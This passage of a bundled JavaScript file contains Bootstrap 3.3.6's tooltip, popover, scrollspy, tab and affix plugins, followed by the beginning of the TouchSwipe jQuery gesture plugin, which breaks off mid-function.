            n = l ? "offsetWidth" : "offsetHeight";
        d.offset(b), this.replaceArrow(m, d[0][n], l)
    }, c.prototype.replaceArrow = function (a, b, c) {
        this.arrow().css(c ? "left" : "top", 50 * (1 - a / b) + "%").css(c ? "top" : "left", "")
    }, c.prototype.setContent = function () {
        var a = this.tip(),
            b = this.getTitle();
        a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
    }, c.prototype.hide = function (b) {
        function d() {
            "in" != e.hoverState && f.detach(), e.$element.removeAttr("aria-describedby").trigger("hidden.bs." + e.type), b && b()
        }
        var e = this,
            f = a(this.$tip),
            g = a.Event("hide.bs." + this.type);
        return this.$element.trigger(g), g.isDefaultPrevented() ? void 0 : (f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", d).emulateTransitionEnd(c.TRANSITION_DURATION) : d(), this.hoverState = null, this)
    }, c.prototype.fixTitle = function () {
        var a = this.$element;
        (a.attr("title") || "string" != typeof a.attr("data-original-title")) && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
    }, c.prototype.hasContent = function () {
        return this.getTitle()
    }, c.prototype.getPosition = function (b) {
        b = b || this.$element;
        var c = b[0],
            d = "BODY" == c.tagName,
            e = c.getBoundingClientRect();
        null == e.width && (e = a.extend({}, e, {
            width: e.right - e.left,
            height: e.bottom - e.top
        }));
        var f = d ? {
                top: 0,
                left: 0
            } : b.offset(),
            g = {
                scroll: d ? document.documentElement.scrollTop || document.body.scrollTop : b.scrollTop()
            },
            h = d ? {
                width: a(window).width(),
                height: a(window).height()
            } : null;
        return a.extend({}, e, g, h, f)
    }, c.prototype.getCalculatedOffset = function (a, b, c, d) {
        return "bottom" == a ? {
            top: b.top + b.height,
            left: b.left + b.width / 2 - c / 2
        } : "top" == a ? {
            top: b.top - d,
            left: b.left + b.width / 2 - c / 2
        } : "left" == a ? {
            top: b.top + b.height / 2 - d / 2,
            left: b.left - c
        } : {
            top: b.top + b.height / 2 - d / 2,
            left: b.left + b.width
        }
    }, c.prototype.getViewportAdjustedDelta = function (a, b, c, d) {
        var e = {
            top: 0,
            left: 0
        };
        if (!this.$viewport) return e;
        var f = this.options.viewport && this.options.viewport.padding || 0,
            g = this.getPosition(this.$viewport);
        if (/right|left/.test(a)) {
            var h = b.top - f - g.scroll,
                i = b.top + f - g.scroll + d;
            h < g.top ? e.top = g.top - h : i > g.top + g.height && (e.top = g.top + g.height - i)
        } else {
            var j = b.left - f,
                k = b.left + f + c;
            j < g.left ? e.left = g.left - j : k > g.right && (e.left = g.left + g.width - k)
        }
        return e
    }, c.prototype.getTitle = function () {
        var a, b = this.$element,
            c = this.options;
        return a = b.attr("data-original-title") || ("function" == typeof c.title ? c.title.call(b[0]) : c.title)
    }, c.prototype.getUID = function (a) {
        do a += ~~(1e6 * Math.random()); while (document.getElementById(a));
        return a
    }, c.prototype.tip = function () {
        if (!this.$tip && (this.$tip = a(this.options.template), 1 != this.$tip.length)) throw new Error(this.type + " `template` option must consist of exactly 1 top-level element!");
        return this.$tip
    }, c.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }, c.prototype.enable = function () {
        this.enabled = !0
    }, c.prototype.disable = function () {
        this.enabled = !1
    }, c.prototype.toggleEnabled = function () {
        this.enabled = !this.enabled
    }, c.prototype.toggle = function (b) {
        var c = this;
        b && (c = a(b.currentTarget).data("bs." + this.type), c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c))), b ? (c.inState.click = !c.inState.click, c.isInStateTrue() ? c.enter(c) : c.leave(c)) : c.tip().hasClass("in") ? c.leave(c) : c.enter(c)
    }, c.prototype.destroy = function () {
        var a = this;
        clearTimeout(this.timeout), this.hide(function () {
            a.$element.off("." + a.type).removeData("bs." + a.type), a.$tip && a.$tip.detach(), a.$tip = null, a.$arrow = null, a.$viewport = null
        })
    };
    var d = a.fn.tooltip;
    a.fn.tooltip = b, a.fn.tooltip.Constructor = c, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = d, this
    }
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.popover"),
                f = "object" == typeof b && b;
            (e || !/destroy|hide/.test(b)) && (e || d.data("bs.popover", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }
    var c = function (a, b) {
        this.init("popover", a, b)
    };
    if (!a.fn.tooltip) throw new Error("Popover requires tooltip.js");
    c.VERSION = "3.3.6", c.DEFAULTS = a.extend({}, a.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), c.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), c.prototype.constructor = c, c.prototype.getDefaults = function () {
        return c.DEFAULTS
    }, c.prototype.setContent = function () {
        var a = this.tip(),
            b = this.getTitle(),
            c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content").children().detach().end()[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide()
    }, c.prototype.hasContent = function () {
        return this.getTitle() || this.getContent()
    }, c.prototype.getContent = function () {
        var a = this.$element,
            b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }, c.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    };
    var d = a.fn.popover;
    a.fn.popover = b, a.fn.popover.Constructor = c, a.fn.popover.noConflict = function () {
        return a.fn.popover = d, this
    }
}(jQuery), + function (a) {
    "use strict";

    function b(c, d) {
        this.$body = a(document.body), this.$scrollElement = a(a(c).is(document.body) ? window : c), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || "") + " .nav li > a", this.offsets = [], this.targets = [], this.activeTarget = null, this.scrollHeight = 0, this.$scrollElement.on("scroll.bs.scrollspy", a.proxy(this.process, this)), this.refresh(), this.process()
    }

    function c(c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.scrollspy"),
                f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }
    b.VERSION = "3.3.6", b.DEFAULTS = {
        offset: 10
    }, b.prototype.getScrollHeight = function () {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
    }, b.prototype.refresh = function () {
        var b = this,
            c = "offset",
            d = 0;
        this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight(), a.isWindow(this.$scrollElement[0]) || (c = "position", d = this.$scrollElement.scrollTop()), this.$body.find(this.selector).map(function () {
            var b = a(this),
                e = b.data("target") || b.attr("href"),
                f = /^#./.test(e) && a(e);
            return f && f.length && f.is(":visible") && [
                [f[c]().top + d, e]
            ] || null
        }).sort(function (a, b) {
            return a[0] - b[0]
        }).each(function () {
            b.offsets.push(this[0]), b.targets.push(this[1])
        })
    }, b.prototype.process = function () {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset,
            c = this.getScrollHeight(),
            d = this.options.offset + c - this.$scrollElement.height(),
            e = this.offsets,
            f = this.targets,
            g = this.activeTarget;
        if (this.scrollHeight != c && this.refresh(), b >= d) return g != (a = f[f.length - 1]) && this.activate(a);
        if (g && b < e[0]) return this.activeTarget = null, this.clear();
        for (a = e.length; a--;) g != f[a] && b >= e[a] && (void 0 === e[a + 1] || b < e[a + 1]) && this.activate(f[a])
    }, b.prototype.activate = function (b) {
        this.activeTarget = b, this.clear();
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
            d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy")
    }, b.prototype.clear = function () {
        a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active")
    };
    var d = a.fn.scrollspy;
    a.fn.scrollspy = c, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function () {
        return a.fn.scrollspy = d, this
    }, a(window).on("load.bs.scrollspy.data-api", function () {
        a('[data-spy="scroll"]').each(function () {
            var b = a(this);
            c.call(b, b.data())
        })
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.tab");
            e || d.data("bs.tab", e = new c(this)), "string" == typeof b && e[b]()
        })
    }
    var c = function (b) {
        this.element = a(b)
    };
    c.VERSION = "3.3.6", c.TRANSITION_DURATION = 150, c.prototype.show = function () {
        var b = this.element,
            c = b.closest("ul:not(.dropdown-menu)"),
            d = b.data("target");
        if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a"),
                f = a.Event("hide.bs.tab", {
                    relatedTarget: b[0]
                }),
                g = a.Event("show.bs.tab", {
                    relatedTarget: e[0]
                });
            if (e.trigger(f), b.trigger(g), !g.isDefaultPrevented() && !f.isDefaultPrevented()) {
                var h = a(d);
                this.activate(b.closest("li"), c), this.activate(h, h.parent(), function () {
                    e.trigger({
                        type: "hidden.bs.tab",
                        relatedTarget: b[0]
                    }), b.trigger({
                        type: "shown.bs.tab",
                        relatedTarget: e[0]
                    })
                })
            }
        }
    }, c.prototype.activate = function (b, d, e) {
        function f() {
            g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !1), b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded", !0), h ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu").length && b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded", !0), e && e()
        }
        var g = d.find("> .active"),
            h = e && a.support.transition && (g.length && g.hasClass("fade") || !!d.find("> .fade").length);
        g.length && h ? g.one("bsTransitionEnd", f).emulateTransitionEnd(c.TRANSITION_DURATION) : f(), g.removeClass("in")
    };
    var d = a.fn.tab;
    a.fn.tab = b, a.fn.tab.Constructor = c, a.fn.tab.noConflict = function () {
        return a.fn.tab = d, this
    };
    var e = function (c) {
        c.preventDefault(), b.call(a(this), "show")
    };
    a(document).on("click.bs.tab.data-api", '[data-toggle="tab"]', e).on("click.bs.tab.data-api", '[data-toggle="pill"]', e)
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.affix"),
                f = "object" == typeof b && b;
            e || d.data("bs.affix", e = new c(this, f)), "string" == typeof b && e[b]()
        })
    }
    var c = function (b, d) {
        this.options = a.extend({}, c.DEFAULTS, d), this.$target = a(this.options.target).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(b), this.affixed = null, this.unpin = null, this.pinnedOffset = null, this.checkPosition()
    };
    c.VERSION = "3.3.6", c.RESET = "affix affix-top affix-bottom", c.DEFAULTS = {
        offset: 0,
        target: window
    }, c.prototype.getState = function (a, b, c, d) {
        var e = this.$target.scrollTop(),
            f = this.$element.offset(),
            g = this.$target.height();
        if (null != c && "top" == this.affixed) return c > e ? "top" : !1;
        if ("bottom" == this.affixed) return null != c ? e + this.unpin <= f.top ? !1 : "bottom" : a - d >= e + g ? !1 : "bottom";
        var h = null == this.affixed,
            i = h ? e : f.top,
            j = h ? g : b;
        return null != c && c >= e ? "top" : null != d && i + j >= a - d ? "bottom" : !1
    }, c.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop(),
            b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    }, c.prototype.checkPositionWithEventLoop = function () {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }, c.prototype.checkPosition = function () {
        if (this.$element.is(":visible")) {
            var b = this.$element.height(),
                d = this.options.offset,
                e = d.top,
                f = d.bottom,
                g = Math.max(a(document).height(), a(document.body).height());
            "object" != typeof d && (f = e = d), "function" == typeof e && (e = d.top(this.$element)), "function" == typeof f && (f = d.bottom(this.$element));
            var h = this.getState(g, b, e, f);
            if (this.affixed != h) {
                null != this.unpin && this.$element.css("top", "");
                var i = "affix" + (h ? "-" + h : ""),
                    j = a.Event(i + ".bs.affix");
                if (this.$element.trigger(j), j.isDefaultPrevented()) return;
                this.affixed = h, this.unpin = "bottom" == h ? this.getPinnedOffset() : null, this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix")
            }
            "bottom" == h && this.$element.offset({
                top: g - b - f
            })
        }
    };
    var d = a.fn.affix;
    a.fn.affix = b, a.fn.affix.Constructor = c, a.fn.affix.noConflict = function () {
        return a.fn.affix = d, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var c = a(this),
                d = c.data();
            d.offset = d.offset || {}, null != d.offsetBottom && (d.offset.bottom = d.offsetBottom), null != d.offsetTop && (d.offset.top = d.offsetTop), b.call(c, d)
        })
    })
}(jQuery);
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
! function (factory) {
    "function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], factory) : factory("undefined" != typeof module && module.exports ? require("jquery") : jQuery)
}(function ($) {
    "use strict";

    function init(options) {
        return !options || void 0 !== options.allowPageScroll || void 0 === options.swipe && void 0 === options.swipeStatus || (options.allowPageScroll = NONE), void 0 !== options.click && void 0 === options.tap && (options.tap = options.click), options || (options = {}), options = $.extend({}, $.fn.swipe.defaults, options), this.each(function () {
            var $this = $(this),
                plugin = $this.data(PLUGIN_NS);
            plugin || (plugin = new TouchSwipe(this, options), $this.data(PLUGIN_NS, plugin))
        })
    }

    function TouchSwipe(element, options) {
        function touchStart(jqEvent) {
            if (!(getTouchInProgress() || $(jqEvent.target).closest(options.excludedElements, $element).length > 0)) {
                var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
                if (!event.pointerType || "mouse" != event.pointerType || 0 != options.fallbackToMouseEvents) {
                    var ret, touches = event.touches,
                        evt = touches ? touches[0] : event;
                    return phase = PHASE_START, touches ? fingerCount = touches.length : options.preventDefaultEvents !== !1 && jqEvent.preventDefault(), distance = 0, direction = null, currentDirection = null, pinchDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, maximumsMap = createMaximumsData(), cancelMultiFingerRelease(), createFingerData(0, evt), !touches || fingerCount === options.fingers || options.fingers === ALL_FINGERS || hasPinches() ? (startTime = getTimeStamp(), 2 == fingerCount && (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)), (options.swipeStatus || options.pinchStatus) && (ret = triggerHandler(event, phase))) : ret = !1, ret === !1 ? (phase = PHASE_CANCEL, triggerHandler(event, phase), ret) : (options.hold && (holdTimeout = setTimeout($.proxy(function () {
                        $element.trigger("hold", [event.target]), options.hold && (ret = options.hold.call($element, event, event.target))
                    }, this), options.longTapThreshold)), setTouchInProgress(!0), null)
                }
            }
        }

        function touchMove(jqEvent) {
            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
            if (phase !== PHASE_END && phase !== PHASE_CANCEL && !inMultiFingerRelease()) {
                var ret, touches = event.touches,
                    evt = touches ? touches[0] : event,
                    currentFinger = updateFingerData(evt);
                if (endTime = getTimeStamp(), touches && (fingerCount = touches.length), options.hold && clearTimeout(holdTimeout), phase = PHASE_MOVE, 2 == fingerCount && (0 == startTouchesDistance ? (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)) : (updateFingerData(touches[1]), endTouchesDistance = calculateTouchesDistance(fingerData[0].end, fingerData[1].end), pinchDirection = calculatePinchDirection(fingerData[0].end, fingerData[1].end)), pinchZoom = calculatePinchZoom(startTouchesDistance, endTouchesDistance), pinchDistance = Math.abs(startTouchesDistance - endTouchesDistance)), fingerCount === options.fingers || options.fingers === ALL_FINGERS || !touches || hasPinches()) {
                    if (direction = calculateDirection(currentFinger.start, currentFinger.end), currentDirection = calculateDirection(currentFinger.last, currentFinger.end), validateDefaultEvent(jqEvent, currentDirection), distance = calculateDistance(currentFinger.start, currentFinger.end), duration = calculateDuration(), setMaxDistance(direction, distance), ret = triggerHandler(event, phase), !options.triggerOnTouchEnd || options.triggerOnTouchLeave) {
                        var inBounds = !0;
                        if (options.triggerOnTouchLeave) {
                            var bounds = getbounds(this);
                            inBounds = isInBounds(currentFinger.end, bounds)
                        }!options.triggerOnTouchEnd && inBounds ? phase = getNextPhase(PHASE_MOVE) : options.triggerOnTouchLeave && !inBounds && (phase = getNextPhase(PHASE_END)), phase != PHASE_CANCEL && phase != PHASE_END || triggerHandler(event, phase)
                    }
                } else phase = PHASE_CANCEL, triggerHandler(event, phase);
                ret === !1 && (phase = PHASE_CANCEL, triggerHandler(event, phase))
            }
        }

        function touchEnd(jqEvent) {
            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent,
                touches = event.touches;
            if (touches) {
                if (touches.length && !inMultiFingerRelease()) return startMultiFingerRelease(event), !0;
                if (touches.length && inMultiFingerRelease()) return !0
            }
            return inMultiFingerRelease() && (fingerCount = fingerCountAtRelease), endTime = getTimeStamp(), duration = calculateDuration(), didSwipeBackToCancel() || !validateSwipeDistance() ? (phase = PHASE_CANCEL, triggerHandler(event, phase)) : options.triggerOnTouchEnd || options.triggerOnTouchEnd === !1 && phase === PHASE_MOVE ? (options.preventDefaultEvents !== !1 && jqEvent.cancelable !== !1 && jqEvent.preventDefault(), phase = PHASE_END, triggerHandler(event, phase)) : !options.triggerOnTouchEnd && hasTap() ? (phase = PHASE_END, triggerHandlerForGesture(event, phase, TAP)) : phase === PHASE_MOVE && (phase = PHASE_CANCEL, triggerHandler(event, phase)), setTouchInProgress(!1), null
        }

        function touchCancel() {
            fingerCount = 0, endTime = 0, startTime = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, cancelMultiFingerRelease(), setTouchInProgress(!1)
        }

        function touchLeave(jqEvent) {
            var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
            options.triggerOnTouchLeave && (phase = getNextPhase(PHASE_END), triggerHandler(event, phase))
        }

        function removeListeners() {
            $element.unbind(START_EV, touchStart), $element.unbind(CANCEL_EV, touchCancel), $element.unbind(MOVE_EV, touchMove), $element.unbind(END_EV, touchEnd), LEAVE_EV && $element.unbind(LEAVE_EV, touchLeave), setTouchInProgress(!1)
        }

        function getNextPhase(currentPhase) {
            var nextPhase = currentPhase,
                validTime = validateSwipeTime(),
                validDistance = validateSwipeDistance(),
                didCancel = didSwipeBackToCancel();
            return !validTime || didCancel ? nextPhase = PHASE_CANCEL : !validDistance || currentPhase != PHASE_MOVE || options.triggerOnTouchEnd && !options.triggerOnTouchLeave ? !validDistance && currentPhase == PHASE_END && options.triggerOnTouchLeave && (nextPhase = PHASE_CANCEL) : nextPhase = PHASE_END, nextPhase
        }

        function triggerHandler(event, phase) {
            var ret, touches = event.touches;
            return (didSwipe() || hasSwipes()) && (ret = triggerHandlerForGesture(event, phase, SWIPE)), (didPinch() || hasPinches()) && ret !== !1 && (ret = triggerHandlerForGesture(event, phase, PINCH)), didDoubleTap() && ret !== !1 ? ret = triggerHandlerForGesture(event, phase, DOUBLE_TAP) : didLongTap() && ret !== !1 ? ret = triggerHandlerForGesture(event, phase, LONG_TAP) : didTap() && ret !== !1 && (ret = triggerHandlerForGesture(event, phase, TAP)), phase === PHASE_CANCEL && touchCancel(event), phase === PHASE_END && (touches ? touches.length || touchCancel(event) : touchCancel(event)), ret
        }

        function triggerHandlerForGesture(event, phase, gesture) {
            var ret;
            if (gesture == SWIPE) {
                if ($element.trigger("swipeStatus", [phase, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection]), options.swipeStatus && (ret = options.swipeStatus.call($element, event, phase, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection), ret === !1)) return !1;
                if (phase == PHASE_END && validateSwipe()) {
                    if (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), $element.trigger("swipe", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipe && (ret = options.swipe.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection), ret === !1)) return !1;
                    switch (direction) {
                        case LEFT:
                            $element.trigger("swipeLeft", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeLeft && (ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                            break;
                        case RIGHT:
                            $element.trigger("swipeRight", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeRight && (ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                            break;
                        case UP:
                            $element.trigger("swipeUp", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeUp && (ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                            break;
                        case DOWN:
                            $element.trigger("swipeDown", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeDown && (ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection))
                    }
                }
            }
            if (gesture == PINCH) {
                if ($element.trigger("pinchStatus", [phase, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchStatus && (ret = options.pinchStatus.call($element, event, phase, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData), ret === !1)) return !1;
                if (phase == PHASE_END && validatePinch()) switch (pinchDirection) {
                    case IN:
                        $element.trigger("pinchIn", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchIn && (ret = options.pinchIn.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
                        break;
                    case OUT:
                        $element.trigger("pinchOut", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchOut && (ret = options.pinchOut.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData))
                }
            }
            return gesture == TAP ? phase !== PHASE_CANCEL && phase !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), hasDoubleTap() && !inDoubleTap() ? (doubleTapStartTime = getTimeStamp(), singleTapTimeout = setTimeout($.proxy(function () {
                doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target))
            }, this), options.doubleTapThreshold)) : (doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target)))) : gesture == DOUBLE_TAP ? phase !== PHASE_CANCEL && phase !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), doubleTapStartTime = null, $element.trigger("doubletap", [event.target]), options.doubleTap && (ret = options.doubleTap.call($element, event, event.target))) : gesture == LONG_TAP && (phase !== PHASE_CANCEL && phase !== PHASE_END || (clearTimeout(singleTapTimeout), doubleTapStartTime = null, $element.trigger("longtap", [event.target]), options.longTap && (ret = options.longTap.call($element, event, event.target)))), ret
        }

        function validateSwipeDistance() {
            var valid = !0;
            return null !== options.threshold && (valid = distance >= options.threshold), valid
        }

        function didSwipeBackToCancel() {
            var cancelled = !1;
            return null !== options.cancelThreshold && null !== direction && (cancelled = getMaxDistance(direction) - distance >= options.cancelThreshold), cancelled
        }

        function validatePinchDistance() {
            return null === options.pinchThreshold || pinchDistance >= options.pinchThreshold
        }

        function validateSwipeTime() {
            var result;
            return result = !options.maxTimeThreshold || !(duration >= options.maxTimeThreshold)
        }

        function validateDefaultEvent(jqEvent, direction) {
            if (options.preventDefaultEvents !== !1)
                if (options.allowPageScroll === NONE) jqEvent.preventDefault();
                else {
                    var auto = options.allowPageScroll === AUTO;
                    switch (direction) {
                        case LEFT:
                            (options.swipeLeft && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                            break;
                        case RIGHT:
                            (options.swipeRight && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                            break;
                        case UP:
                            (options.swipeUp && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                            break;
                        case DOWN:
                            (options.swipeDown && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                            break;
                        case NONE:
                    }
                }
        }

        function validatePinch() {
            var hasCorrectFingerCount = validateFingers(),
                hasEndPoint = validateEndPoint(),
                hasCorrectDistance = validatePinchDistance();
            return hasCorrectFingerCount && hasEndPoint && hasCorrectDistance
        }

        function hasPinches() {
            return !!(options.pinchStatus || options.pinchIn || options.pinchOut)
        }

        function didPinch() {
            return !(!validatePinch() || !hasPinches())
        }

        function validateSwipe() {
            var hasValidTime = validateSwipeTime(),
                hasValidDistance = validateSwipeDistance(),
                hasCorrectFingerCount = validateFingers(),
                hasEndPoint = validateEndPoint(),
                didCancel = didSwipeBackToCancel(),
                valid = !didCancel && hasEndPoint && hasCorrectFingerCount && hasValidDistance && hasValidTime;
            return valid
        }

        function hasSwipes() {
            return !!(options.swipe || options.swipeStatus || options.swipeLeft || options.swipeRight || options.swipeUp || options.swipeDown)
        }

        function didSwipe() {
            return !(!validateSwipe() || !hasSwipes())
        }

        function validateFingers() {
            return fingerCount === options.fingers || options.fingers === ALL_FINGERS || !SUPPORTS_TOUCH
        }

        function validateEndPoint() {
            return 0 !== fingerData[0].end.x
        }

        function hasTap() {
            return !!options.tap
        }

        function hasDoubleTap() {
            return !!options.doubleTap
        }

        function hasLongTap() {
            return !!options.longTap
        }

        function validateDoubleTap() {
            if (null == doubleTapStartTime) return !1;
            var now = getTimeStamp();
            return hasDoubleTap() && now - doubleTapStartTime <= options.doubleTapThreshold
        }

        function inDoubleTap() {
            return validateDoubleTap()
        }

        function validateTap() {
            return (1 === fingerCount || !SUPPORTS_TOUCH) && (isNaN(distance) || distance < options.threshold)
        }

        function validateLongTap() {
            return duration > options.longTapThreshold && distance < DOUBLE_TAP_THRESHOLD
        }

        function didTap() {
            return !(!validateTap() || !hasTap())
        }

        function didDoubleTap() {
            return !(!validateDoubleTap() || !hasDoubleTap())
        }

        function didLongTap() {
            return !(!validateLongTap() || !hasLongTap())
        }

        function startMultiFingerRelease(event) {
            previousTouchEndTime = getTimeStamp(), fingerCountAtRelease = event.touches.length + 1
        }

        function cancelMultiFingerRelease() {
            previousTouchEndTime = 0, fingerCountAtRelease = 0
        }

        function inMultiFingerRelease() {
            var withinThreshold = !1;
            if (previousTouchEndTime) {
                var diff = getTimeStamp() - previousTouchEndTime;
                diff <= options.fingerReleaseThreshold && (withinThreshold = !0)
            }
            return withinThreshold
        }

        function getTouchInProgress() {
            return !($element.data(PLUGIN_NS + "_intouch") !== !0)
        }

        function setTouchInProgress(val) {
            $element && (val === !0 ? ($element.bind(MOVE_EV, touchMove), $element.bind(END_EV, touchEnd), LEAVE_EV && $element.bind(LEAVE_EV, touchLeave)) : ($element.unbind(MOVE_EV, touchMove, !1), $element.unbind(END_EV, touchEnd, !1), LEAVE_EV && $element.unbind(LEAVE_EV, touchLeave, !1)), $element.data(PLUGIN_NS + "_intouch", val === !0))
        }

        function createFingerData(id, evt) {
            var f = {
                start: {
                    x: 0,
                    y: 0
                },
                last: {
                    x: 0,
                    y: 0
                },
                end: {
                    x: 0,
                    y: 0
                }
            };
            return f.start.x = f.last.x = f.end.x = evt.pageX || evt.clientX, f.start.y = f.last.y = f.end.y = evt.pageY || evt.clientY, fingerData[id] = f, f
        }

        function updateFingerData(evt) {
            var id = void 0 !== evt.identifier ? evt.identifier : 0,
                f = getFingerData(id);
            return null === f && (f = createFingerData(id, evt)), f.last.x = f.end.x, f.last.y = f.end.y, f.end.x = evt.pageX || evt.clientX, f.end.y = evt.pageY || evt.clientY, f
        }

        function getFingerData(id) {
            return fingerData[id] || null
        }

        function setMaxDistance(direction, distance) {
            direction != NONE && (distance = Math.max(distance, getMaxDistance(direction)), maximumsMap[direction].distance = distance)
        }

        function getMaxDistance(direction) {
            if (maximumsMap[direction]) return maximumsMap[direction].distance
        }

        function createMaximumsData() {
            var maxData = {};
            return maxData[LEFT] = createMaximumVO(LEFT), maxData[RIGHT] = createMaximumVO(RIGHT), maxData[UP] = createMaximumVO(UP), maxData[DOWN] = createMaximumVO(DOWN), maxData
        }

        function createMaximumVO(dir) {
            return {
                direction: dir,
                distance: 0
            }
        }

        function calculateDuration() {
            return endTime - startTime
        }

        function calculateTouchesDistance(startPoint, endPoint) {
            var diffX = Math.abs(startPoint.x - endPoint.x),
                diffY = Math.abs(startPoint.y - endPoint.y);
            return Math.round(Math.sqrt(diffX * diffX + diffY * diffY))
        }

        function calculatePinchZoom(startDistance, endDistance) {
            var percent = endDistance / startDistance * 1;
            return percent.toFixed(2)
        }

        function calculatePinchDirection() {
            return pinchZoom < 1 ? OUT : IN
        }

        function calculateDistance(startPoint, endPoint) {
